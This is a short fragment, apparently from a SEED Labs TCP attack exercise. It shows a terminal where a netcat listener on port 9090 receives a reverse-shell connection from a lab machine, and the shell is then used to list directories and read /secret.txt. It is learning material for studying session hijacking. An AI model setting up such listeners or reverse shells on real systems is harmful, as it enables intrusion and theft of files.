 seed@pakshal-ubuntu:~/Desktop/tcp_attacks/volumes$ sudo netcat -nlv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 51488
$ ls
$ pwd
/home/seed
$ cat /secret.txt
this is a secret file
$ ls /
bin
boot